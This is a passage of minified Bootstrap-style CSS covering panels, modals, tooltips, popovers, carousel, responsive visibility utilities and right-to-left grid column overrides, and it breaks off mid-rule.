.badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:rgba(0,0,0,0);border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);-o-transform:translate(0, -25%);transform:translate(0, -25%)}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.42857143px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media(min-width: 768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media(min-width: 992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-weight:normal;line-height:1.4;filter:alpha(opacity=0);opacity:0}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:rgba(0,0,0,0);border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:normal;line-height:1.42857143;text-align:left;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:rgba(0,0,0,0);border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}.carousel-inner>.item.next,.carousel-inner>.item.active.right{left:0;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}.carousel-inner>.item.prev,.carousel-inner>.item.active.left{left:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right,.carousel-inner>.item.active{left:0;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);background-image:-o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);background-image:-webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0.0001)));background-image:linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#80000000", endColorstr="#00000000", GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);background-image:-o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);background-image:-webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.0001)), to(rgba(0, 0, 0, 0.5)));background-image:linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000", endColorstr="#80000000", GradientType=1);background-repeat:repeat-x}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:"‹"}.carousel-control .icon-next:before{content:"›"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9 ;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width: 768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{display:table;content:" "}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-footer:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:rgba(0,0,0,0);text-shadow:none;background-color:rgba(0,0,0,0);border:0}.hidden{display:none !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media(max-width: 767px){.visible-xs{display:block !important}table.visible-xs{display:table}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media(max-width: 767px){.visible-xs-block{display:block !important}}@media(max-width: 767px){.visible-xs-inline{display:inline !important}}@media(max-width: 767px){.visible-xs-inline-block{display:inline-block !important}}@media(min-width: 768px)and (max-width: 991px){.visible-sm{display:block !important}table.visible-sm{display:table}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media(min-width: 768px)and (max-width: 991px){.visible-sm-block{display:block !important}}@media(min-width: 768px)and (max-width: 991px){.visible-sm-inline{display:inline !important}}@media(min-width: 768px)and (max-width: 991px){.visible-sm-inline-block{display:inline-block !important}}@media(min-width: 992px)and (max-width: 1199px){.visible-md{display:block !important}table.visible-md{display:table}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media(min-width: 992px)and (max-width: 1199px){.visible-md-block{display:block !important}}@media(min-width: 992px)and (max-width: 1199px){.visible-md-inline{display:inline !important}}@media(min-width: 992px)and (max-width: 1199px){.visible-md-inline-block{display:inline-block !important}}@media(min-width: 1200px){.visible-lg{display:block !important}table.visible-lg{display:table}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media(min-width: 1200px){.visible-lg-block{display:block !important}}@media(min-width: 1200px){.visible-lg-inline{display:inline !important}}@media(min-width: 1200px){.visible-lg-inline-block{display:inline-block !important}}@media(max-width: 767px){.hidden-xs{display:none !important}}@media(min-width: 768px)and (max-width: 991px){.hidden-sm{display:none !important}}@media(min-width: 992px)and (max-width: 1199px){.hidden-md{display:none !important}}@media(min-width: 1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}[dir=rtl] .flip.text-left{text-align:right}[dir=rtl] .flip.text-right{text-align:left}[dir=rtl] .list-unstyled{padding-right:0;padding-left:initial}[dir=rtl] .list-inline{padding-right:0;padding-left:initial;margin-right:-5px;margin-left:0}[dir=rtl] dd{margin-right:0;margin-left:initial}@media(min-width: 768px){[dir=rtl] .dl-horizontal dt{float:right;clear:right;text-align:left}[dir=rtl] .dl-horizontal dd{margin-right:180px;margin-left:0}}[dir=rtl] blockquote{border-right:5px solid #eee;border-left:0}[dir=rtl] .blockquote-reverse,[dir=rtl] blockquote.pull-left{padding-left:15px;padding-right:0;border-left:5px solid #eee;border-right:0;text-align:left}[dir=rtl] .col-xs-1,[dir=rtl] .col-sm-1,[dir=rtl] .col-md-1,[dir=rtl] .col-lg-1,[dir=rtl] .col-xs-2,[dir=rtl] .col-sm-2,[dir=rtl] .col-md-2,[dir=rtl] .col-lg-2,[dir=rtl] .col-xs-3,[dir=rtl] .col-sm-3,[dir=rtl] .col-md-3,[dir=rtl] .col-lg-3,[dir=rtl] .col-xs-4,[dir=rtl] .col-sm-4,[dir=rtl] .col-md-4,[dir=rtl] .col-lg-4,[dir=rtl] .col-xs-5,[dir=rtl] .col-sm-5,[dir=rtl] .col-md-5,[dir=rtl] .col-lg-5,[dir=rtl] .col-xs-6,[dir=rtl] .col-sm-6,[dir=rtl] .col-md-6,[dir=rtl] .col-lg-6,[dir=rtl] .col-xs-7,[dir=rtl] .col-sm-7,[dir=rtl] .col-md-7,[dir=rtl] .col-lg-7,[dir=rtl] .col-xs-8,[dir=rtl] .col-sm-8,[dir=rtl] .col-md-8,[dir=rtl] .col-lg-8,[dir=rtl] .col-xs-9,[dir=rtl] .col-sm-9,[dir=rtl] .col-md-9,[dir=rtl] .col-lg-9,[dir=rtl] .col-xs-10,[dir=rtl] .col-sm-10,[dir=rtl] .col-md-10,[dir=rtl] .col-lg-10,[dir=rtl] .col-xs-11,[dir=rtl] .col-sm-11,[dir=rtl] .col-md-11,[dir=rtl] .col-lg-11,[dir=rtl] .col-xs-12,[dir=rtl] .col-sm-12,[dir=rtl] .col-md-12,[dir=rtl] .col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}[dir=rtl] .col-xs-1,[dir=rtl] .col-xs-2,[dir=rtl] .col-xs-3,[dir=rtl] .col-xs-4,[dir=rtl] .col-xs-5,[dir=rtl] .col-xs-6,[dir=rtl] .col-xs-7,[dir=rtl] .col-xs-8,[dir=rtl] .col-xs-9,[dir=rtl] .col-xs-10,[dir=rtl] .col-xs-11,[dir=rtl] .col-xs-12{float:right}[dir=rtl] .col-xs-12{width:100%}[dir=rtl] .col-xs-11{width:91.66666667%}[dir=rtl] .col-xs-10{width:83.33333333%}[dir=rtl] .col-xs-9{width:75%}[dir=rtl] .col-xs-8{width:66.66666667%}[dir=rtl] .col-xs-7{width:58.33333333%}[dir=rtl] .col-xs-6{width:50%}[dir=rtl] .col-xs-5{width:41.66666667%}[dir=rtl] .col-xs-4{width:33.33333333%}[dir=rtl] .col-xs-3{width:25%}[dir=rtl] .col-xs-2{width:16.66666667%}[dir=rtl] .col-xs-1{width:8.33333333%}[dir=rtl] .col-xs-pull-12{left:100%;right:auto}[dir=rtl] .col-xs-pull-11{left:91.66666667%;right:auto}[dir=rtl] .col-xs-pull-10{left:83.33333333%;right:auto}[dir=rtl] .col-xs-pull-9{left:75%;right:auto}[dir=rtl] .col-xs-pull-8{left:66.66666667%;right:auto}[dir=rtl] .col-xs-pull-7{left:58.33333333%;right:auto}[dir=rtl] .col-xs-pull-6{left:50%;right:auto}[dir=rtl] .col-xs-pull-5{left:41.66666667%;right:auto}[dir=rtl] .col-xs-pull-4{left:33.33333333%;right:auto}[dir=rtl] .col-xs-pull-3{left:25%;right:auto}[dir=rtl] .col-xs-pull-2{left:16.66666667%;right:auto}[dir=rtl] .col-xs-pull-1{left:8.33333333%;right:auto}[dir=rtl] .col-xs-pull-0{left:auto;right:auto}[dir=rtl] .col-xs-push-12{right:100%;left:0}[dir=rtl] .col-xs-push-11{right:91.66666667%;left:0}[dir=rtl] .col-xs-push-10{right:83.33333333%;left:0}[dir=rtl] .col-xs-push-9{right:75%;left:0}[dir=rtl] .col-xs-push-8{right:66.66666667%;left:0}[dir=rtl] .col-xs-push-7{right:58.33333333%;left:0}[dir=rtl] .col-xs-push-6{right:50%;left:0}[dir=rtl] .col-xs-push-5{right:41.66666667%;left:0}[dir=rtl] .col-xs-push-4{right:33.33333333%;left:0}[dir=rtl] .col-xs-push-3{right:25%;left:0}[dir=rtl] .col-xs-push-2{right:16.66666667%;left:0}[dir=rtl] .col-xs-push-1{right:8.33333333%;left:0}[dir=rtl] .col-xs-push-0{right:auto;left:0}[dir=rtl] .col-xs-offset-12{margin-right:100%;margin-left:0}[dir=rtl] .col-xs-offset-11{margin-right:91.66666667%;margin-left:0}[dir=rtl] .col-xs-offset-10{margin-right:83.33333333%;margin-left:0}[dir=rtl] .col-xs-offset-9{margin-right:75%;margin-left:0}[dir=rtl] .col-xs-offset-8{margin-right:66.66666667%;margin-left:0}[dir=rtl] .col-xs-offset-7{margin-right:58.33333333%;margin-left:0}[dir=rtl] .col-xs-offset-6{margin-right:50%;margin-left:0}[dir=rtl] .col-xs-offset-5{margin-right:41.66666667%;margin-left:0}[dir=rtl] .col-xs-offset-4{margin-right:33.33333333%;margin-left:0}[dir=rtl] .col-xs-offset-3{margin-right:25%;margin-left:0}[dir=rtl] .col-xs-offset-2{margin-right:16.66666667%;margin-left:0}[dir=rtl] .col-xs-offset-1{margin-right:8.33333333%;margin-left:0}[dir=rtl] .col-xs-offset-0{margin-right:0%;margin-left:0}@media(min-width: 768px){[dir=rtl] .col-sm-1,[dir=rtl] .col-sm-2,[dir=rtl] .col-sm-3,[dir=rtl] .col-sm-4,[dir=rtl] .col-sm-5,[dir=rtl] .col-sm-6,[dir=rtl] .col-sm-7,[dir=rtl] .col-sm-8,[dir=rtl] .col-sm-9,[dir=rtl] .col-sm-10,[dir=rtl] .col-sm-11,[dir=rtl] .col-sm-12{float:right}[dir=rtl] .col-sm-12{width:100%}[dir=rtl] .col-sm-11{width:91.66666667%}[dir=rtl] .col-sm-10{width:83.33333333%}[dir=rtl] .col-sm-9{width:75%}[dir=rtl] .col-sm-8{width:66.66666667%}[dir=rtl] .col-sm-7{width:58.33333333%}[dir=rtl] .col-sm-6{width:50%}[dir=rtl] .col-sm-5{width:41.66666667%}[dir=rtl] .col-sm-4{width:33.33333333%}[dir=rtl] .col-sm-3{width:25%}[dir=rtl] .col-sm-2{width:16.66666667%}[dir=rtl] .col-sm-1{width:8.33333333%}[dir=rtl] .col-sm-pull-12{left:100%;right:auto}[dir=rtl] .col-sm-pull-11{left:91.66666667%;right:auto}[dir=rtl] .col-sm-pull-10{left:83.33333333%;right:auto}[dir=rtl] .col-sm-pull-9{left:75%;right:auto}[dir=rtl] .col-sm-pull-8{left:66.66666667%;right:auto}[dir=rtl] .col-sm-pull-7{left:58.33333333%;right:auto}[dir=rtl] .col-sm-pull-6{left:50%;right:auto}[dir=rtl] .col-sm-pull-5{left:41.66666667%;right:auto}[dir=rtl] .col-sm-pull-4{left:33.33333333%;right:auto}[dir=rtl] .col-sm-pull-3{left:25%;right:auto}[dir=rtl] .col-sm-pull-2{left:16.66666667%;right:auto}[dir=rtl] .col-sm-pull-1{left:8.33333333%;right:auto}[dir=rtl] .col-sm-pull-0{left:auto;right:auto}[dir=rtl] .col-sm-push-12{right:100%;left:0}[dir=rtl] .col-sm-push-11{right:91.66666667%;left:0}[dir=rtl] .col-sm-push-10{right:83.33333333%;left:0}[dir=rtl] .col-sm-push-9{right:75%;left:0}[dir=rtl] .col-sm-push-8{right:66.66666667%;left:0}[dir=rtl] .col-sm-push-7{right:58.33333333%;left:0}[dir=rtl] .col-sm-push-6{right:50%;left:0}[dir=rtl] .col-sm-push-5{right:41.66666667%;left:0}[dir=rtl] .col-sm-push-4{right:33.33333333%;left:0}[dir=rtl] .col-sm-push-3{right:25%;left:0}[dir=rtl] .col-sm-push-2{right:16.66666667%;left:0}[dir=rtl] .col-sm-push-1{right:8.33333333%;left:0}[dir=rtl] .col-sm-push-0{right:auto;left:0}[dir=rtl] .col-sm-offset-12{margin-right:100%;margin-left:0}[dir=rtl] .col-sm-offset-11{margin-right:91.66666667%;margin-left:0}[dir=rtl] .col-sm-offset-10{margin-right:83.33333333%;margin-left:0}[dir=rtl] .col-sm-offset-9{margin-right:75%;margin-left:0}[dir=rtl] .col-sm-offset-8{margin-right:66.66666667%;margin-left:0}[dir=rtl] .col-sm-offset-7{margin-right:58.33333333%;margin-left:0}[dir=rtl] .col-sm-offset-6{margin-right:50%;margin-left:0}[dir=rtl] .col-sm-offset-5{margin-right:41.66666667%;margin-left:0}[dir=rtl] .col-sm-offset-4{margin-right:33.33333333%;margin-left:0}[dir=rtl] .col-sm-offset-3{margin-right:25%;margin-left:0}[dir=rtl] .col-sm-offset-2{margin-right:16.66666667%;margin-left:0}[dir=rtl] .col-sm-offset-1{margin-right:8.33333333%;margin-left:0}[dir=rtl] .col-sm-offset-0{margin-right:0%;margin-left:0}}@media(min-width: 992px){[dir=rtl] .col-md-1,[dir=rtl] .col-md-2,[dir=rtl] .col-md-3,[dir=rtl] .col-md-4,[dir=rtl] .col-md-5,[dir=rtl] .col-md-6,[dir=rtl] .col-md-7,[dir=rtl] .col-md-8,[dir=rtl] .col-md-9,[dir=rtl] .col-md-10,[dir=rtl] .col-md-11,[dir=rtl] .col-md-12{float:right}[dir=rtl] .col-md-12{width:100%}[dir=rtl] .col-md-11{width:91.66666667%}[dir=rtl] .col-md-10{width:83.33333333%}[dir=rtl] .col-md-9{width:75%}[dir=rtl] .col-md-8{width:66.66666667%}[dir=rtl] .col-md-7{width:58.33333333%}[dir=rtl] .col-md-6{width:50%}[dir=rtl] .col-md-5{width:41.66666667%}[dir=rtl] .col-md-4{width:33.33333333%}[dir=rtl] .col-md-3{width:25%}[dir=rtl] .col-md-2{width:16.66666667%}[dir=rtl] .col-md-1{width:8.33333333%}[dir=rtl] .col-md-pull-12{left:100%;right:auto}[dir=rtl] .col-md-pull-11{left:91.66666667%;right:auto}[dir=rtl] .col-md-pull-10{left:83.33333333%;right:auto}[dir=rtl] .col-md-pull-9{left:75%;right:auto}[dir=rtl] .col-md-pull-8{left:66.66666667%;right:auto}[dir=rtl] .col-md-pull-7{left:58.33333333%;right:auto}[dir=rtl] .col-md-pull-6{left:50%;right:auto}[dir=rtl] .col-md-pull-5{left:41.66666667%;right:auto}[dir=rtl] .col-md-pull-4{left:33.33333333%;right:auto}[dir=rtl] .col-md-pull-3{left:25%;right:auto}[dir=rtl] .col-md-pull-2{left:16.66666667%;right:auto}[dir=rtl] .col-md-pull-1{left:8.33333333%;right:auto}[dir=rtl] .col-md-pull-0{left:auto;right:auto}[dir=rtl] .col-md-push-12{right:100%;left:0}[dir=rtl] .col-md-push-11{right:91.66666667%;left:0}[dir=rtl] .col-md-push-10{right:83.33333333%;left:0}[dir=rtl] .col-md-push-9{right:75%;left:0}[dir=rtl] .col-md-push-8{right:66.66666667%;left:0}[dir=rtl] .col-md-push-7{right:58.33333333%;left:0}[dir=rtl] .col-md-push-6{right:50%;left:0}[dir=rtl] .col-md-push-5{right:41.66666667%;left:0}[dir=rtl] .col-md-push-4{right:33.33333333%;left:0}[dir=rtl] .col-md-push-3{right:25%;left:0}[dir=rtl] .col-md-push-2{right:16.66666667%;left:0}[dir=rtl] .col-md-push-1{right:8.33333333%;left:0}[dir=rtl] .col-md-push-0{right:auto;left:0}[dir=rtl] .col-md-offset-12{margin-right:100%;margin-left:0}[dir=rtl] .col-md-offset-11{margin-right:91.66666667%;margin-left:0}[dir=rtl] .col-md-offset-10{margin-right:83.33333333%;margin-left:0}[dir=rtl] .col-md-offset-9{margin-right:75%;margin-left:0}[dir=rtl] .col-md-offset-8{margin-right:66.66666667%;margin-left:0}[dir=rtl] .col-md-offset-7{margin-right:58.33333333%;margin-left:0}[dir=rtl] .col-md-offset-6{margin-right:50%;margin-left:0}[dir=rtl] .col-md-offset-5{margin-right:41.66666667%;margin-left:0}[dir=rtl] .col-md-offset-4{margin-right:33.33333333%;margin-left:0}[dir=rtl] .col-md-offset-3{margin-right:25%;margin-left:0}[dir=rtl] .col-md-offset-2{margin-right:16.66666667%;margin-left:0}[dir=rtl] .col-md-offset-1{margin-right:8.33333333%;margin-left:0}[dir=rtl] .col-md-offset-0{margin-right:0%;margin-left:0}}@media(min-width: 1200px){[dir=rtl] .col-lg-1,[dir=rtl] .col-lg-2,[dir=rtl] .col-lg-3,[dir=rtl] .col-lg-4,[dir=rtl] .col-lg-5,[dir=rtl] .col-lg-6,[dir=rtl] .col-lg-7,[dir=rtl] .col-lg-8,[dir=rtl] .col-lg-9,[dir=rtl] .col-lg-10,[dir=rtl] .col-lg-11,[dir=rtl] .col-lg-12{float:right}[dir=rtl] .col-lg-12{width:100%}[dir=rtl] .col-lg-11{width:91.66666667%}[dir=rtl] .col-lg-10{width:83.33333333%}[dir=rtl] .col-lg-9{width:75%}[dir=rtl] .col-lg-8{width:66.66666667%}[dir=rtl] .col-lg-7{width:58.33333333%}[dir=rtl] .col-lg-6{width:50%}[dir=rtl] .col-lg-5{width:41.66666667%}[dir=rtl] .col-lg-4{width:33.33333333%}[dir=rtl] .col-lg-3{width:25%}[dir=rtl] 